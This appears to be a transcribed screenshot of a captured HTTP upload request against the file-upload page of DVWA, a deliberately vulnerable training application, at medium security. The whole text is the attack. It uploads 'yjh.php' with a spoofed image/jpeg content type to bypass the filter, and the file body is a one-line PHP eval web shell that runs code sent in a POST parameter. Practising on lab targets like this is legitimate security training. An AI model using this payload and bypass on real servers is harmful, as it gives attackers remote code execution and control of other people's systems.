 1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.108
3 Content-Length: 431
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.108
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7xOl2RWfr5EbATf3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
10 Referer: http://192.168.1.108/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=em5gs3fplmsk320rg8kb4hipu6
14 Connection: close
15
16 ------WebKitFormBoundary7xOl2RWfr5EbATf3
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary7xOl2RWfr5EbATf3
21 Content-Disposition: form-data; name="uploaded"; filename="yjh.php"
22 Content-Type: image/jpeg
23
24 <?php @eval($_POST['a']);?>
25 ------WebKitFormBoundary7xOl2RWfr5EbATf3
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 ------WebKitFormBoundary7xOl2RWfr5EbATf3--